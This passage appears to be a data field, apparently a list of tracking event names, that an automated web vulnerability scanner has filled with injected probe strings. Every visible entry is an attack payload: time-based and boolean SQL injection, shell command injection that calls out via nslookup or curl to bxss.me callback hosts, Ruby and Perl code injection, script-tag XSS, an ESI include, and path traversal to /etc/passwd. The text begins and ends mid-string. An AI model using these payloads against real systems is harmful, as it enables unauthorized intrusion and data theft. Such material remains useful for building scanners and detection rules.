PG_SLEEP(15))--","'+response.write(9228971*9823380)+'","response.write(9228971*9823380)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&`'","CompleteRegistration4nEOamhs') OR 946=(SELECT 946 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitiujdlojfbt91324.bxss.me||curl${IFS}hitiujdlojfbt91324.bxss.me)",";(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)|(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)&(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)","`(nslookup -q=cname hitxrzzznakkzb5949.bxss.me||curl hitxrzzznakkzb5949.bxss.me)`","CompleteRegistrationJ1p5jF43' OR 839=(SELECT 839 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitzvgutvdpjz49f15.bxss.me||curl hitzvgutvdpjz49f15.bxss.me)","&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&'\\\"`0&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&`'","&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&'\\\"`0&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&`'","CompleteRegistrationTfvsHy8t'; waitfor delay '0:0:15' --","$(nslookup -q=cname hiteogqvqhdfz95cea.bxss.me||curl hiteogqvqhdfz95cea.bxss.me)","(nslookup -q=cname hitpzrfrqqiyl664f4.bxss.me||curl hitpzrfrqqiyl664f4.bxss.me))","\u0040\u00406cnP4","|echo fzrpea$()\\ lyaqxy\\nz^xyu||a #' |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #|\" |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #","&echo yzsulh$()\\ fecjzk\\nz^xyu||a #' &echo yzsulh$()\\ fecjzk\\nz^xyu||a #|\" &echo yzsulh$()\\ fecjzk\\nz^xyu||a #","echo mxmvmm$()\\ vgxizf\\nz^xyu||a #' &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #|\" &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #","expr 9000715867 - 968305","PageViewMOLf2DnT'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(116).concat(70)+(require'socket'\nSocket.gethostbyname('hitko'+'dijtpyke821bb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitfy'+'euqwgdkc55b96.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(84).concat(98).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitzx\"+\"qdfpovxza18fb.bxss.me.\")[3].to_s)+\"","-1\" OR 5*5=25 or \"RbQnnwOs\"=\"","-1' OR 5*5=25 or 'OJiBV1JK'='","gethostbyname(lc('hitpw'.'gnlquzkdb30ad.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(83).chr(116).chr(81)","\".gethostbyname(lc(\"hityr\".\"hcoslggj4efee.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(77).chr(121).chr(74).\"","'.gethostbyname(lc('hitvu'.'stztlwqy03784.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(114).chr(80).'","CompleteRegistration&n932134=v919642","cmNtZHg5UnpQSjhwQjhMeDdXN0I=","${9999485+9999639}","PageView\"||sleep(27*1000)*pksmyb||\"","PageView'||sleep(27*1000)*zzbuwr||'","PageView\"&&sleep(27*1000)*pvzbkb&&\"","PageView'&&sleep(27*1000)*qanicv&&'","utwuzf^","Hnb5skHQ: GmvVrIz3","&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygmgawwput90b77.bxss.me||curl${IFS}hitygmgawwput90b77.bxss.me)&`'","wjD7ewTn","|(nslookup${IFS}-q${IFS}cname${IFS}hitacpkucyixx05823.bxss.me||curl${IFS}hitacpkucyixx05823.bxss.me)","\"+response.write(9580104*9410852)+\"",";(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)|(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)&(nslookup -q=cname hitrtvlxpuras6512d.bxss.me||curl hitrtvlxpuras6512d.bxss.me)","'+response.write(9580104*9410852)+'","CompleteRegistration9283141","`(nslookup -q=cname hituqlqyymsime5d28.bxss.me||curl hituqlqyymsime5d28.bxss.me)`","response.write(9580104*9410852)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9808)\u003C\/ScRiPt>","|(nslookup -q=cname hitpuxytpqeje96b93.bxss.me||curl hitpuxytpqeje96b93.bxss.me)","&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&'\\\"`0&(nslookup -q=cname hitkzoqjicgwq16e61.bxss.me||curl hitkzoqjicgwq16e61.bxss.me)&`'","&nslookup -q=cname hitprbgysjxko9b431.bxss.me&'\\\"`0&nslookup -q=cname hitprbgysjxko9b431.bxss.me&`'","$(nslookup -q=cname hitiqazumtdgg5e879.bxss.me||curl hitiqazumtdgg5e879.bxss.me)","PageViewisG140Ee')) OR 916=(SELECT 916 FROM PG_SLEEP(15))--","(nslookup -q=cname hituwprfiiryic1ad8.bxss.me||curl hituwprfiiryic1ad8.bxss.me))","PageViewt8YWJHSw') OR 934=(SELECT 934 FROM PG_SLEEP(15))--","|echo vcwyfp$()\\ bwfazz\\nz^xyu||a #' |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #|\" |echo vcwyfp$()\\ bwfazz\\nz^xyu||a #","PageViewwfQbB2wT' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","&echo hlgzdq$()\\ blysxa\\nz^xyu||a #' &echo hlgzdq$()\\ blysxa\\nz^xyu||a #|\" &echo hlgzdq$()\\ blysxa\\nz^xyu||a #","echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #' &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #|\" &echo vpqrnq$()\\ ytuxcx\\nz^xyu||a #","expr 9000201707 - 931527","'A'.concat(70-3).concat(22*4).concat(106).concat(85).concat(98).concat(88)+(require'socket'\nSocket.gethostbyname('hitnl'+'ytekhugeab0fb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(71).concat(110).concat(77)+(require'socket'\nSocket.gethostbyname('hitlw'+'pavklqwu04499.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(90).concat(108).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitxy\"+\"yjnmswvgecf24.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitux'.'jtesadva3adbd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(86).chr(97).chr(71)","\".gethostbyname(lc(\"hitdt\".\"svlplnbmf9057.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(69).chr(105).chr(78).\"","'.gethostbyname(lc('hitzq'.'lcfptsde32fd9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(75).chr(119).chr(90).'","CompleteRegistration\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >Gsbq(9801)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwylvzucoog4f656.bxss.me||curl${IFS}hitwylvzucoog4f656.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithkomosfcke75e6a.bxss.me||curl${IFS}hithkomosfcke75e6a.bxss.me)",";(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)|(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)&(nslookup -q=cname hitguppammfeobbb88.bxss.me||curl hitguppammfeobbb88.bxss.me)","`(nslookup -q=cname hitsdaehuyons9ccfa.bxss.me||curl hitsdaehuyons9ccfa.bxss.me)`","|(nslookup -q=cname hitclwfolvkkc9ea82.bxss.me||curl hitclwfolvkkc9ea82.bxss.me)","&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuiixekmgt7545a.bxss.me||curl hitbuiixekmgt7545a.bxss.me)&`'","&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&'\\\"`0&nslookup -q=cname hitqfxiykupqc44d46.bxss.me&`'","$(nslookup -q=cname hitsclhbnwape48446.bxss.me||curl hitsclhbnwape48446.bxss.me)","(nslookup -q=cname hitkngeuahesc4e309.bxss.me||curl hitkngeuahesc4e309.bxss.me))","|echo atwpcq$()\\ zdvosq\\nz^xyu||a #' |echo atwpcq$()\\ zdvosq\\nz^xyu||a #|\" |echo atwpcq$()\\ zdvosq\\nz^xyu||a #","&echo wnrlfv$()\\ opkgog\\nz^xyu||a #' &echo wnrlfv$()\\ opkgog\\nz^xyu||a #|\" &echo wnrlfv$()\\ opkgog\\nz^xyu||a #","echo rifmju$()\\ veizeg\\nz^xyu||a #' &echo rifmju$()\\ veizeg\\nz^xyu||a #|\" &echo rifmju$()\\ veizeg\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","'A'.concat(70-3).concat(22*4).concat(101).concat(80).concat(120).concat(65)+(require'socket'\nSocket.gethostbyname('hitau'+'hgsfqsnld485d.bxss.me.')[3].to_s)","\u0040\u0040MbfoH","-1\" OR 5*5=25 or \"xSFg48n5\"=\"","-1' OR 5*5=25 or 'q6nzB79w'='","PageVieweqYveNxT')) OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewUKxKuY5X') OR 772=(SELECT 772 FROM PG_SLEEP(15))--","PageViewZDRiJ52R' OR 203=(SELECT 203 FROM PG_SLEEP(15))--","\u0040\u004021Erv","SubscribeOhAsC3bA'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5EI2iBB6\"=\"","-1' OR 5*5=25 or 'PPiOmnkV'='","SubscribeeOON4uAm')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","SubscribeZaPnEZHw') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","SubscribeUOZHqy7V' OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040FUuhU","PageViewn4YA68Xk'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or '1Oa82SnK'='","-1\" OR 5*5=25 or \"zOnf7r1d\"=\"","\u0040\u0040v23Ih","PageViewYRi4wEU5'; waitfor delay '0:0:15' --","PageViewbkaYATFN')) OR 36=(SELECT 36 FROM PG_SLEEP(15))--","PageViewCC7E0z3N') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"MLxe2bl2\"=\"","-1' OR 5*5=25 or '7dPn0Qhz'='","PageViewE29zPDYl' OR 783=(SELECT 783 FROM PG_SLEEP(15))--","\u0040\u0040sQTvg","\u0040\u0040AI5OT","PageViewHzqoBvpP'; waitfor delay '0:0:15' --","PageViewW3vlM8AS'; waitfor delay '0:0:15' --","\u0040\u004081RQn","-1\" OR 5*5=25 or \"kWGFNUEY\"=\"","-1' OR 5*5=25 or 'UlCwJ4aw'='","\u0040\u0040FBX77","-1\" OR 5*5=25 or \"3td3tN1p\"=\"","\u0040\u0040oSO9N","-1' OR 5*5=25 or 'ue1h26Pk'='","PageViewQhd7RXvA'; waitfor delay '0:0:15' --","PageViewcTQP1gJB'; waitfor delay '0:0:15' --","PageViewVJyhqP3M'; waitfor delay '0:0:15' --","\u0040\u00402XAcB","\u0040\u0040Ojz2r","-1\" OR 5*5=25 or \"0niLX9ry\"=\"","-1' OR 5*5=25 or 'YDS483mZ'='","\u0040\u0040hF9JR","-1\" OR 5*5=25 or \"x9xMFMKS\"=\"","-1' OR 5*5=25 or 'Ydhn4g0y'='","-1\" OR 5*5=25 or \"yxd5eh20\"=\"","PageViewWAD5ZdKv'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'TO9HKXrz'='","PageView5UwGCrLl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"JZfKD0ak\"=\"","-1\" OR 5*5=25 or \"K5nwdAY3\"=\"","-1' OR 5*5=25 or 'Rd5M3YCg'='","-1' OR 5*5=25 or 'gQrhumMd'='","PageViewrl2s8ddH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"UIaDWRZv\"=\"","-1' OR 5*5=25 or 'u5OJH4uP'='","PageView69SSqq4d') OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageViewDX2ydqkY' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageView692ZNeZp')) OR 969=(SELECT 969 FROM PG_SLEEP(15))--","PageViewNAHILjIz') OR 55=(SELECT 55 FROM PG_SLEEP(15))--","PageViewCPwoo1ZG')) OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageView5nRjpB8u' OR 856=(SELECT 856 FROM PG_SLEEP(15))--","PageView2c1LQ084') OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageView3sFqrK1f' OR 61=(SELECT 61 FROM PG_SLEEP(15))--","PageViewFqcQ78Rr')) OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewwcyFAuxq') OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageViewi7MGbmcA' OR 66=(SELECT 66 FROM PG_SLEEP(15))--","PageViewrYYL5UdE')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageViewkXNh2LQ1') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewU0ZZxLeW')) OR 722=(SELECT 722 FROM PG_SLEEP(15))--","PageViewyK4fdBbV' OR 825=(SELECT 825 FROM PG_SLEEP(15))--","PageViewnYTnqHVG') OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewSFtBB5Yj' OR 745=(SELECT 745 FROM PG_SLEEP(15))--","CompleteRegistrationsoYSyl8x')) OR 300=(SELECT 300 FROM PG_SLEEP(15))--","PageViewbDwRDk0o')) OR 847=(SELECT 847 FROM PG_SLEEP(15))--","CompleteRegistration0Vjz12gB') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewivW503sP') OR 374=(SELECT 374 FROM PG_SLEEP(15))--","CompleteRegistrationC27ZDZqd' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","PageViewXOPLJ36I' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","PageViewOE1ar1x5')) OR 35=(SELECT 35 FROM PG_SLEEP(15))--","CompleteRegistrationaSRFGFaN'; waitfor delay '0:0:15' --","PageViewPo0GXjPG') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageView3lODtDy6' OR 966=(SELECT 966 FROM PG_SLEEP(15))--","PageViewi1NhUTDx'; waitfor delay '0:0:15' --","PageViewW0xGZJ7B'; waitfor delay '0:0:15' --","PageViewSZP5Tnnw'; waitfor delay '0:0:15' --","PageView9ROShJuF'; waitfor delay '0:0:15' --","PageViewCVHp47dR'; waitfor delay '0:0:15' --","PageViewYYfHEB0Y'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jpJFfCNf\"=\"","-1' OR 5*5=25 or 'V83aaADJ'='","-1\" OR 5*5=25 or \"Tr0nBlik\"=\"","-1' OR 5*5=25 or 'shjIOZU8'='","-1\" OR 5*5=25 or \"HgLD7NpU\"=\"","-1' OR 5*5=25 or '42GNKWM8'='","-1' OR 5*5=25 or 'u7P9nOnj'='","-1\" OR 5*5=25 or \"0cfUdzWb\"=\"","-1\" OR 5*5=25 or \"RveTe14c\"=\"","-1' OR 5*5=25 or 'LIkeUBin'='","PageViewz7ISGd7V') OR 575=(SELECT 575 FROM PG_SLEEP(15))--","PageViewyUSH2O4L' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"IqhVtnnD\"=\"","-1' OR 5*5=25 or 'rBYNf7dY'='","CompleteRegistrationvXnwH7qs' OR 118=(SELECT 118 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"wkvIcaLe\"=\"","-1' OR 5*5=25 or 'rzgEjlQc'='","PageViewZveNwc2K' OR 410=(SELECT 410 FROM PG_SLEEP(15))--","CompleteRegistrationtn1h627W'; waitfor delay '0:0:15' --","\u0040\u004080Z96","SubscribeRZUSCqQB'; waitfor delay '0:0:15' --","-1' OR 2+844-844-1=0+0+0+1 or 'C1UOpjMo'='","-1\" OR 2+331-331-1=0+0+0+1 --","-1 OR 2+450-450-1=0+0+0+1","-1' OR 2+970-970-1=0+0+0+1 --","-1 OR 2+740-740-1=0+0+0+1 --","\u0040\u004076tM6","\u0040\u0040r2rpW","\u0040\u0040uA0Wi","SubscribeDtAuu1uN')) OR 15=(SELECT 15 FROM PG_SLEEP(15))--","Subscribe5QuV4XBN') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","Subscribe2ziMLryC' OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageView8IU3WYHx'; waitfor delay '0:0:15' --","PageViewtzlI1OA1'; waitfor delay '0:0:15' --","PageViewcMv9uYvi'; waitfor delay '0:0:15' --","\u0040\u00405Bn0p","-1\" OR 2+317-317-1=0+0+0+1 --","-1' OR 2+776-776-1=0+0+0+1 or 'GsODzRn9'='","-1' OR 2+233-233-1=0+0+0+1 --","-1 OR 2+33-33-1=0+0+0+1","-1 OR 2+985-985-1=0+0+0+1 --","\u0040\u0040DIv6f","\u0040\u00408wUcw","-1\" OR 2+664-664-1=0+0+0+1 --","-1' OR 2+829-829-1=0+0+0+1 or 'PnFzWEWL'='","-1 OR 2+478-478-1=0+0+0+1 --","-1 OR 2+954-954-1=0+0+0+1","-1' OR 2+812-812-1=0+0+0+1 or 'le2GHPbS'='","-1\" OR 2+203-203-1=0+0+0+1 --","-1 OR 2+674-674-1=0+0+0+1","-1' OR 2+265-265-1=0+0+0+1 --","-1 OR 2+91-91-1=0+0+0+1 --","\u0040\u00402mXmU","PageViewJ6hYVrWX'; waitfor delay '0:0:15' --","\u0040\u0040gQSdB","\u0040\u0040MkrcU","\u0040\u00409twwy","PageView9359V3RK'; waitfor delay '0:0:15' --","PageViewAyHxGFDL')) OR 745=(SELECT 745 FROM PG_SLEEP(15))--","PageViewsVLNvHYa')) OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageViewcEmQredp') OR 83=(SELECT 83 FROM PG_SLEEP(15))--","PageViewdxintx8D')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageViewIvG3E1kT') OR 556=(SELECT 556 FROM PG_SLEEP(15))--","PageViewfzqCONgJ' OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageView9yOlMHVP') OR 201=(SELECT 201 FROM PG_SLEEP(15))--","PageViewAKyDU2GN'; waitfor delay '0:0:15' --","PageViewGGrEltCc'; waitfor delay '0:0:15' --","PageViewdFMHrbs4' OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewJHLlx9Go' OR 413=(SELECT 413 FROM PG_SLEEP(15))--","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+250-250-1=0+0+0+1 or 'iMiKYBzy'='","-1' OR 2+579-579-1=0+0+0+1 --","-1 OR 2+945-945-1=0+0+0+1 --","-1 OR 2+829-829-1=0+0+0+1","-1\" OR 2+226-226-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 or 'hpeKU9AN'='","-1' OR 2+634-634-1=0+0+0+1 --","-1\" OR 2+545-545-1=0+0+0+1 --","-1 OR 2+112-112-1=0+0+0+1 --","-1' OR 2+408-408-1=0+0+0+1 or 'HhxTGBBy'='","-1 OR 2+703-703-1=0+0+0+1","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+456-456-1=0+0+0+1","-1 OR 2+851-851-1=0+0+0+1 --","-1\" OR 2+722-722-1=0+0+0+1 --","-1' OR 2+388-388-1=0+0+0+1 or 'pTeHNfiM'='","-1 OR 2+741-741-1=0+0+0+1","-1' OR 2+277-277-1=0+0+0+1 --","-1 OR 2+161-161-1=0+0+0+1 --","-1\" OR 2+580-580-1=0+0+0+1 --","-1' OR 2+654-654-1=0+0+0+1 or '6SBQtKgU'='","-1' OR 2+803-803-1=0+0+0+1 --","-1 OR 2+580-580-1=0+0+0+1","-1 OR 2+715-715-1=0+0+0+1 --","-1\" OR 2+645-645-1=0+0+0+1 --","-1' OR 2+325-325-1=0+0+0+1 or 'SyuQzaWL'='","-1' OR 2+689-689-1=0+0+0+1 --","-1 OR 2+142-142-1=0+0+0+1 --","-1' OR 2+97-97-1=0+0+0+1 or 'p6gJ7eUX'='","-1\" OR 2+47-47-1=0+0+0+1 --","PageViewC9lDNOh8')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","-1' OR 2+239-239-1=0+0+0+1 --","-1 OR 2+648-648-1=0+0+0+1","-1 OR 2+398-398-1=0+0+0+1 --","PageViewrodbPa3V') OR 685=(SELECT 685 FROM PG_SLEEP(15))--","CompleteRegistration4ckSzFo6')) OR 179=(SELECT 179 FROM PG_SLEEP(15))--","CompleteRegistrationX9Vrj7BQ')) OR 12=(SELECT 12 FROM PG_SLEEP(15))--","PageView71LjQgiP' OR 17=(SELECT 17 FROM PG_SLEEP(15))--","CompleteRegistrationNDMqk5ZI') OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewfrTGIRfU')) OR 686=(SELECT 686 FROM PG_SLEEP(15))--","CompleteRegistrationfKRiBh0E' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","CompleteRegistrationzM86mJhY' OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageView4WHAMO7w') OR 378=(SELECT 378 FROM PG_SLEEP(15))--","CompleteRegistrationiL8iKsaX'; waitfor delay '0:0:15' --","CompleteRegistrationSYu9Gote'; waitfor delay '0:0:15' --","PageView1S4zTaGy' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","PageView8C0nZW57')) OR 283=(SELECT 283 FROM PG_SLEEP(15))--","PageViewnffjQmvi')) OR 151=(SELECT 151 FROM PG_SLEEP(15))--","CompleteRegistrationo74Gpu8Z')) OR 306=(SELECT 306 FROM PG_SLEEP(15))--","PageView2bdjUghg') OR 972=(SELECT 972 FROM PG_SLEEP(15))--","PageView4LX6bMb0') OR 518=(SELECT 518 FROM PG_SLEEP(15))--","CompleteRegistrationiha6hQtD') OR 462=(SELECT 462 FROM PG_SLEEP(15))--","PageViewdq4oGJco' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewd2mXV7Kc' OR 664=(SELECT 664 FROM PG_SLEEP(15))--","CompleteRegistrationLYKIohNz' OR 766=(SELECT 766 FROM PG_SLEEP(15))--","CompleteRegistrationNefwGxP7'; waitfor delay '0:0:15' --","\u0040\u0040KGWAe","LeadiQ7Vk3mx'; waitfor delay '0:0:15' --","Lead'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Lead7IYm56AH')) OR 872=(SELECT 872 FROM PG_SLEEP(15))--","-1' OR 2+302-302-1=0+0+0+1 --","-1' OR 2+444-444-1=0+0+0+1 or 'TLCqTTzU'='","-1\" OR 2+534-534-1=0+0+0+1 --","-1 OR 2+601-601-1=0+0+0+1","-1 OR 2+40-40-1=0+0+0+1 --","Leaduw3qRLEK') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","LeadyFqX6aZK' OR 820=(SELECT 820 FROM PG_SLEEP(15))--","\u0040\u0040ENXJu","SubscribebsjGyQoi'; waitfor delay '0:0:15' --","-1\" OR 2+234-234-1=0+0+0+1 --","-1' OR 2+391-391-1=0+0+0+1 or 'YFjwt8T6'='","-1' OR 2+606-606-1=0+0+0+1 --","-1 OR 2+90-90-1=0+0+0+1","-1 OR 2+61-61-1=0+0+0+1 --","Subscribe'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","Subscribe3kcHOE6Z')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--","SubscribeaDQXhFs4') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","Subscribeq5fnAx8Z' OR 80=(SELECT 80 FROM PG_SLEEP(15))--","\u0040\u0040sorVw","\u0040\u0040moJzg","\u0040\u0040r07sS","PageViewVUGAJnQR'; waitfor delay '0:0:15' --","PageView3awrtXFa'; waitfor delay '0:0:15' --","PageView8mxA2PO5'; waitfor delay '0:0:15' --","-1\" OR 2+941-941-1=0+0+0+1 --","-1' OR 2+820-820-1=0+0+0+1 or 'WfcWVWY3'='","-1 OR 2+216-216-1=0+0+0+1 --","-1 OR 2+162-162-1=0+0+0+1","-1' OR 2+655-655-1=0+0+0+1 --","-1\" OR 2+23-23-1=0+0+0+1 --","-1' OR 2+491-491-1=0+0+0+1 or '1DKF4ABT'='","-1' OR 2+715-715-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","-1 OR 2+26-26-1=0+0+0+1","-1\" OR 2+86-86-1=0+0+0+1 --","-1' OR 2+917-917-1=0+0+0+1 or 'bEVd04aq'='","-1 OR 2+740-740-1=0+0+0+1","-1' OR 2+438-438-1=0+0+0+1 --","-1 OR 2+512-512-1=0+0+0+1 --","\u0040\u0040HP74n","\u0040\u00402ciH6","\u0040\u0040jA6XV","\u0040\u0040PCKmw","\u0040\u0040hZm3S","\u0040\u0040Krod6","\u0040\u0040ipFdv","PageViewhljNFOMu')) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","PageView2pOSHUJS')) OR 402=(SELECT 402 FROM PG_SLEEP(15))--","PageViewMfX18Vlt'; waitfor delay '0:0:15' --","PageVieww6DXawrD'; waitfor delay '0:0:15' --","PageViewXOnAdePR'; waitfor delay '0:0:15' --","PageViewhAM8sXKJ')) OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewjM9huS2l') OR 91=(SELECT 91 FROM PG_SLEEP(15))--","PageViewCmHiZ8BZ'; waitfor delay '0:0:15' --","PageViewj0PGw0No'; waitfor delay '0:0:15' --","PageViewsbN1kVdt') OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageView5aYukK1S') OR 512=(SELECT 512 FROM PG_SLEEP(15))--","PageViewfEGJO469' OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewOOvd4Frg' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageView2wONXY0L' OR 933=(SELECT 933 FROM PG_SLEEP(15))--","-1' OR 2+156-156-1=0+0+0+1 or 'rxcbYMYr'='","-1\" OR 2+720-720-1=0+0+0+1 --","-1' OR 2+170-170-1=0+0+0+1 --","-1 OR 2+936-936-1=0+0+0+1","-1 OR 2+956-956-1=0+0+0+1 --","-1\" OR 2+483-483-1=0+0+0+1 --","-1\" OR 2+662-662-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'jQIhpHBk'='","-1' OR 2+470-470-1=0+0+0+1 or 'TGMNlRc4'='","-1' OR 2+848-848-1=0+0+0+1 --","-1 OR 2+672-672-1=0+0+0+1","-1 OR 2+824-824-1=0+0+0+1 --","-1' OR 2+739-739-1=0+0+0+1 --","-1 OR 2+640-640-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","-1' OR 2+290-290-1=0+0+0+1 --","-1' OR 2+549-549-1=0+0+0+1 or '8WH6HGMG'='","-1\" OR 2+175-175-1=0+0+0+1 --","-1 OR 2+140-140-1=0+0+0+1","-1 OR 2+358-358-1=0+0+0+1 --","-1\" OR 2+847-847-1=0+0+0+1 --","-1' OR 2+274-274-1=0+0+0+1 or 'g5wrxtBK'='","-1 OR 2+709-709-1=0+0+0+1","-1' OR 2+113-113-1=0+0+0+1 --","-1 OR 2+399-399-1=0+0+0+1 --","-1\" OR 2+647-647-1=0+0+0+1 --","-1' OR 2+100-100-1=0+0+0+1 or '5oM4Eb26'='","-1' OR 2+709-709-1=0+0+0+1 --","-1\" OR 2+198-198-1=0+0+0+1 --","-1 OR 2+165-165-1=0+0+0+1","-1 OR 2+456-456-1=0+0+0+1 --","-1 OR 2+895-895-1=0+0+0+1","-1' OR 2+536-536-1=0+0+0+1 or 'QxgrHR3s'='","-1' OR 2+357-357-1=0+0+0+1 --","-1 OR 2+847-847-1=0+0+0+1 --","CompleteRegistrationMpCfBJbs')) OR 879=(SELECT 879 FROM PG_SLEEP(15))--","CompleteRegistration'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewKVZi2ZyE')) OR 836=(SELECT 836 FROM PG_SLEEP(15))--","PageViewk2EjpICE')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--","PageViewSwRebdRe')) OR 653=(SELECT 653 FROM PG_SLEEP(15))--","CompleteRegistrationQnryhkdC') OR 956=(SELECT 956 FROM PG_SLEEP(15))--","CompleteRegistrationt1rlmUc9')) OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewQ3oc5gK6') OR 